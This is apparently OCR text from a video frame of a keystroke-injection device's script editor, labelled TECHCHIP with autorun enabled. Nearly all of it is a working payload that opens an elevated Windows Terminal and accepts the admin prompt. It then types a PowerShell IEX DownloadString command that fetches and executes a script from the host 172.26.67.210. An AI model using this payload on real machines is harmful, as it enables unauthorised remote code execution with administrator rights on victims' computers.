 Connected
Editor
↻
TECHCHIP
/WindowsPSH
DELETE
DOWNLOAD
ENABLE AUTORUN
DELAY 1000
GUI r
DELAY 1000
STRING wt
DELAY 500
CONTROL SHIFT ENTER
DELAY 2000
LEFT
DELAY 500
ENTER
DELAY 3000
STRING IEX (New-Object Net.WebClient).DownloadString('http://172.26.67.210/tc.ps1')
DELAY 500
ENTER
Output: saved
SAVE
RUN
STOP
Documentation